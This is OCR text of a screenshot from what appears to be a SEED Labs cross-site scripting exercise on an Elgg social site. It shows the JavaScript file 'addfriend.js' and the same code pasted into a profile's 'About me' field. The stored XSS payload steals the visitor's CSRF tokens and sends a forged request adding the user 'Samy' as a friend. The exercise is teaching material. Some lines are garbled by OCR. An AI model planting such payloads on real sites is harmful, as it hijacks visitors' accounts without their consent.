 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Sep 20 23:36
Open *addfriend.js Save
1 <p><script type="text/javascript">
2
Screenshot ow.onload = function () {
4 var Ajax=null;
5
6 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7
8 var token="&__elgg_token="+elgg.security.token.__elgg_token;
9
10 //Construct the HTTP request to add Samy as a friend.
11 var sendurl="http://www.seed-server.com/action/friends/add?-
friend=59" + ts + token;
12
13 //Create and send Ajax request to add friend
14 if (elgg.session.user.guid !=59) {
15 Ajax=new XMLHttpRequest();
16 Ajax.open("GET", sendurl, true);
17
18 Ajax.send();
19 }
20 }
21
22 </script></p>
23
Display name
Samy
About me
Embed content Visual edito
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://seed-server.com/action/friend/add?friend=59" +ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Public